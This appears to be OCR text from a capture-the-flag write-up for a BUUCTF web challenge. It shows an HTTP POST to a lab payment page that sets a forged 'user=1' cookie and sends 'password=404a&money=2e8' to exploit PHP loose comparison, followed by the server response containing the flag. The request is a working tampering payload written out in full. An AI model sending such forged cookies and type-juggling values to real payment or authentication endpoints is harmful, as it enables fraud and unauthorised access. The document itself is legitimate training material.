 POST /pay.php HTTP/1.1
Host:
8c32fe03-e1d2-4f51-8012-cfd9e113388f.node3.buuoj.cn
Proxy-Connection: keep-alive
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://8c32fe03-e1d2-4f51-8012-cfd9e113388f.node3.buuoj
.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Referer:
http://8c32fe03-e1d2-4f51-8012-cfd9e113388f.node3.buuoj.
cn/pay.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=175b7bc59d4266-032275eb541e94-4353760-144
000-175b7bc59d5358; user=1
password=404a&money=2e8
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from
CUIT!!!</br>
You must be answer the correct
password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{3072a3af-7a4d-4273-b497-c6cfeddb36ce}
</br>
</p>
<hr />
</div>